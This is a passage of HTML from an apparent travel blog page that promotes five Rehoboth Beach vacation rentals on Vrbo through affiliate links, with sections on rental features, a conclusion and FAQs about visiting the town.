class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">4. Cozy Rehoboth Beach Flat with Deck in Town of Rehoboth Beach</a><a href="#5-adorable-studioocean-block-rehoboth-beach" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-9">5. Adorable Studio-Ocean Block Rehoboth Beach</a><a href="#conclusion" class="table-link anchor-link h5" data-index="rb-heading-index-10">Conclusion</a><a href="#faqs" class="table-link anchor-link h5" data-index="rb-heading-index-11">FAQ’s</a></div></div>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"
						alt="Winter Wonderland: Best Places to Visit in Europe This Winter"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"
						alt="Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp"
						alt="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp"
						alt="Unwind and Rejuvenate on a Tropical Escape"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp"
						alt="Unveiling Wanderlust: A Global Journey of Adventure and Discovery"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/04/cropped-travel-21.webp"
						alt="Unveiling the World: Journey Through Uncharted Destinations"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/04/cropped-travel-21.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/04/cropped-travel-21-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/04/cropped-travel-21-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-the-top-hotels-in-rosemary-beach-panama-city-beach/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/08/1-2.webp"
						alt="Unveiling the Top Hotels in Rosemary Beach, Panama City Beach"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/08/1-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/08/1-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/08/1-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-the-best-photo-spots-in-majestic-national-park/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Best Photo Spots in Majestic National Park"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/07/7-5.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2 id="features-of-rehoboth-beach-rentals-on-vrbo" class="rb-heading-index-0"><span style="font-weight: 400;">Features of Rehoboth Beach rentals on Vrbo</span></h2>
<h3 id="1-convenience-and-flexibility" class="rb-heading-index-1"><span style="font-weight: 400;">1. Convenience and Flexibility:</span></h3>
<p><span style="font-weight: 400;">One of the major advantages of booking Rehoboth Beach rentals on Vrbo is the convenience and flexibility they offer. Vrbo&#8217;s user-friendly interface allows travelers to effortlessly browse through <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">available properties</a>, filtering results based on desired amenities, location, and other preferences. The platform provides detailed property descriptions, high-quality photographs, and often includes guest reviews, enabling potential renters to make informed decisions. </span></p>
<h3 id="2-unmatched-beach-proximity" class="rb-heading-index-2"><span style="font-weight: 400;">2. Unmatched Beach Proximity:</span></h3>
<p><span style="font-weight: 400;">Rehoboth Beach rentals on Vrbo offer unparalleled proximity to the pristine sandy shores that make this coastal town so popular. Many of these rentals are strategically located within walking distance of the beach, allowing visitors to enjoy convenient access to the sun, surf, and sand. Imagine waking up in the morning, stepping out onto your private balcony or patio, and savoring the invigorating ocean breeze as you plan your day&#8217;s activities. </span></p>
<h3 id="3-home-away-from-home" class="rb-heading-index-3"><span style="font-weight: 400;">3. Home Away from Home:</span></h3>
<p><span style="font-weight: 400;">Rehoboth Beach rentals on <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">Vrbo</a> provide a genuine &#8220;home away from home&#8221; experience. Unlike traditional hotel rooms, these rentals offer ample space, multiple bedrooms, fully equipped kitchens, and often include living rooms, dining areas, and outdoor spaces. This allows vacationers to enjoy privacy, convenience, and the ability to cook their meals if desired. </span></p>
<h2 id="here-is-a-list-of-top-5-rehoboth-beach-rentals-on-vrbo-that-you-dont-want-to-miss" class="rb-heading-index-4"><span style="font-weight: 400;">Here is a list of top 5 Rehoboth Beach rentals on Vrbo that you don’t want to miss:</span></h2>
<h3 id="1-beach-block-freshly-updated-condo-steps-to-the-boardwalk" class="rb-heading-index-5"><span style="font-weight: 400;">1. Beach Block freshly updated condo steps to the boardwalk</span></h3>
<figure id="attachment_5164" aria-describedby="caption-attachment-5164" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5164" src="https://heybucketlist.com/wp-content/uploads/2023/05/Beach-Block-freshly-updated-condo-steps-to-the-boardwalk.webp" alt="Beach Block freshly updated condo steps to the boardwalk" width="900" height="500" /><figcaption id="caption-attachment-5164" class="wp-caption-text">Beach Block freshly updated condo steps to the boardwalk</figcaption></figure>
<p><span style="font-weight: 400;">One of the most compelling aspects of the Beach Block Freshly Updated Condo is its ideal location. Situated just steps away from the renowned Rehoboth Beach Boardwalk, this rental provides easy access to all the attractions and activities the area has to offer. Whether you want to relax on the beach, explore the lively boardwalk, or indulge in the diverse dining and shopping options, this condo serves as an excellent home base for your Rehoboth Beach adventures.</span></p>
<p><span style="font-weight: 400;">Upon entering the <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">Beach Block Freshly Updated Condo</a>, guests are greeted by a tastefully furnished and well-appointed living space. The condo has been recently renovated to provide a contemporary and comfortable atmosphere. The interiors are thoughtfully designed, incorporating a coastal theme that complements the surrounding beach environment.</span></p>
<hr />
<h3 id="2-charming-2-bedroom-cottage-in-south-rehoboth-8211-2-blocks-to-beach" class="rb-heading-index-6"><span style="font-weight: 400;">2. Charming 2 Bedroom Cottage in South Rehoboth &#8211; 2 Blocks to Beach</span></h3>
<p><span style="font-weight: 400;">The 2 Bedroom Cottage in South Rehoboth is a hidden gem that promises a comfortable and memorable vacation experience. The cottage features a delightful blend of modern amenities and classic beach house charm, providing the perfect ambiance for relaxation and rejuvenation. Its prime location ensures easy access to all the attractions that Rehoboth Beach has to offer, making it an ideal choice for families, couples, or groups of friends seeking a delightful beach vacation.</span></p>
<p><span style="font-weight: 400;">The cottage boasts two well-appointed bedrooms, each designed to offer a peaceful retreat after a long day of exploring the beach and nearby attractions. The master bedroom features a plush queen-sized bed, while the second bedroom is furnished with cozy twin beds, accommodating up to four guests comfortably. The living area is tastefully decorated with a coastal theme and offers a cozy space to unwind and spend quality time with loved ones.</span></p>
<hr />
<h3 id="3-attractive-pet-friendly-rehoboth-beach-de" class="rb-heading-index-7"><span style="font-weight: 400;">3. Attractive Pet Friendly!! Rehoboth Beach, DE!</span></h3>
<figure id="attachment_5166" aria-describedby="caption-attachment-5166" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5166" src="https://heybucketlist.com/wp-content/uploads/2023/05/Attractive-Pet-Friendly-Rehoboth-Beach-DE.webp" alt="Attractive Pet Friendly!! Rehoboth Beach, DE!" width="900" height="500" /><figcaption id="caption-attachment-5166" class="wp-caption-text">Attractive Pet Friendly!! Rehoboth Beach, DE!</figcaption></figure>
<p><span style="font-weight: 400;">Rehoboth Beach, with its charming small-town ambiance and stunning coastline, is a top vacation spot on the East Coast. Known for its pristine sandy beaches and sparkling Atlantic waters, Rehoboth Beach offers a wealth of recreational activities for everyone. From swimming and sunbathing to fishing, kayaking, and biking along the scenic trails, there is no shortage of outdoor adventures to enjoy. </span></p>
<p><span style="font-weight: 400;">One of the significant advantages of choosing a pet-friendly rental in Rehoboth Beach is the opportunity to include your four-legged companion in your vacation plans. Traveling with pets can be a rewarding experience, allowing for shared adventures and creating lasting memories. </span></p>
<p><span style="font-weight: 400;">By opting for a pet-friendly accommodation, you can ensure the comfort and happiness of your furry friend while enjoying all that Rehoboth Beach has to offer. These rentals often provide amenities specifically tailored to pets, such as fenced yards, pet beds, and designated pet-friendly areas nearby.</span></p>
<hr />
<h3 id="4-cozy-rehoboth-beach-flat-with-deck-in-town-of-rehoboth-beach" class="rb-heading-index-8"><span style="font-weight: 400;">4. Cozy Rehoboth Beach Flat with Deck in Town of Rehoboth Beach</span></h3>
<p><span style="font-weight: 400;">The Cozy Rehoboth Beach Flat with Deck is situated in the heart of Rehoboth Beach, ensuring guests have easy access to all the town has to offer. Whether you&#8217;re looking to explore the vibrant boardwalk, indulge in local cuisine, or soak up the sun on the pristine sandy beaches, this rental is perfectly situated for a memorable vacation experience. </span></p>
<p><span style="font-weight: 400;">Upon stepping into the Cozy Rehoboth Beach Flat with Deck, guests are greeted with a warm and inviting atmosphere. The rehoboth beach house rentals are tastefully furnished with modern decor and provide ample space for relaxation. The living area is comfortable and features a cozy sofa, perfect for lounging after a day of beach activities. The kitchen is fully equipped with all the necessary amenities, allowing guests to prepare their meals.</span></p>
<hr />
<h3 id="5-adorable-studioocean-block-rehoboth-beach" class="rb-heading-index-9"><span style="font-weight: 400;">5. Adorable Studio-Ocean Block Rehoboth Beach</span></h3>
<figure id="attachment_5168" aria-describedby="caption-attachment-5168" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-5168" src="https://heybucketlist.com/wp-content/uploads/2023/05/Adorable-Studio-Ocean-Block-Rehoboth-Beach.webp" alt="Adorable Studio-Ocean Block Rehoboth Beach" width="900" height="500" /><figcaption id="caption-attachment-5168" class="wp-caption-text">Adorable Studio-Ocean Block Rehoboth Beach</figcaption></figure>
<p><span style="font-weight: 400;">The Adorable Studio-Ocean Block Rehoboth Beach Rentals is thoughtfully designed to ensure a comfortable and memorable stay. The studio apartment features a well-appointed living space that maximizes functionality and comfort. </span></p>
<p><span style="font-weight: 400;">The decor is tasteful, incorporating a beach-inspired theme that enhances the overall coastal ambiance. The open-plan layout seamlessly combines the living area, bedroom, and kitchenette, creating a cozy and inviting atmosphere.</span></p>
<p><span style="font-weight: 400;">The kitchenette is equipped with essential appliances and utensils, allowing guests to prepare their own meals if desired. The inclusion of a dining area provides a convenient space for enjoying meals or engaging in lively conversations.</span></p>
<hr />
<h2 id="conclusion" class="rb-heading-index-10"><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Rehoboth Beach rentals on Vrbo provide a convenient base from which to embark on these adventures, allowing guests to fully immerse themselves in the vibrant atmosphere of the town. Furthermore, the strategic location of Rehoboth Beach offers easy access to other nearby attractions, such as Cape Henlopen State Park, Dewey Beach, and historic Lewes, providing endless possibilities for exploration. For more information, visit Vrbo and the official website of <a href="https://heybucketlist.com/" target="_blank" rel="noopener">Heybucketlist</a>.</span></p>
<h2 id="faqs" class="rb-heading-index-11"><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why is Rehoboth Beach famous?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Rehoboth Beach is famous for its beautiful sandy beaches, lively boardwalk, and vibrant atmosphere. It is a popular vacation destination known for its family-friendly environment, diverse dining options, boutique shopping, and various recreational activities such as swimming, sunbathing, fishing, and watersports.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much does it cost to go to Rehoboth Beach?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cost of visiting Rehoboth Beach can vary depending on several factors, such as accommodation, transportation, dining preferences, and activities. Accommodation prices range from budget-friendly options to luxury resorts, with rates typically higher during peak tourist seasons. Dining costs can vary based on the type of restaurant and cuisine you choose. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Rehoboth Beach touristy?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, Rehoboth Beach is considered a touristy destination. It attracts a significant number of tourists, especially during the summer season. The town offers a wide range of tourist amenities, including hotels, restaurants, souvenir shops, and entertainment options. The beach and boardwalk area can get quite busy, especially on weekends and holidays, with visitors enjoying the beach, shopping, dining, and various attractions.</div></div></div>
</p></div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Luxury+Rehoboth+Beach+Rentals+That+Will+Take+Your+Breath+Away&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
